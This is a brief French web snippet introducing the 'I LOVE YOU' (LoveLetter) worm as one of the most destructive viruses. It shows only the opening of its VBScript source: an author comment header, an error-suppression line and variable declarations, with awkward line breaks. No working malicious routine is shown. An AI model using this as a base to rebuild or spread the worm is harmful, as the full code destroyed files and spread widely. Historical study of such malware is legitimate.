 I LOVE YOU : un des virus le plus destructeur



Début du code source :

rem barok -loveletter(vbe) <i
hate go to school>
rem by: SkinneR / j-
p@fbi.gov/ Group /???/
???/www.Radiohacktive.tk
On Error Resume Next
dim
fso,dirsystem,dirwin,dirtemp,
eq,ctr,file,vbscopy,d
 